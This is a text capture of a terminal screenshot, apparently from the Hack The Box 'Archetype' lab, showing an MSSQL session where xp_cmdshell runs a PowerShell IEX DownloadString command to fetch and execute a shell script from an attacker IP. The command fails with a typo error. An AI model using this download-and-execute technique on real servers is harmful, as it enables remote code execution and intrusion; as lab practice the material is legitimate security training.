 Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
Archetype.pdf - Mozilla ...
4 qterminal
04:13 AM
quan@kali: ~/Downloads
File Actions Edit View Help
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> xp_cmdshell "powershell "IEX (New-ObjectNet.WebClient).DownloadString(\"http://10.10.14.61/home/quan/Downloads/shell.ps1\");"
output
--------------------------------------------------------------------------------
New-ObjectNet.WebClient : The term 'New-ObjectNet.WebClient' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At line:1 char:6
+ IEX (New-ObjectNet.WebClient).DownloadString("http://10.10.14.61/home ...
+      ~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (New-ObjectNet.WebClient:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
NULL
SQL>
ENG
3:13 PM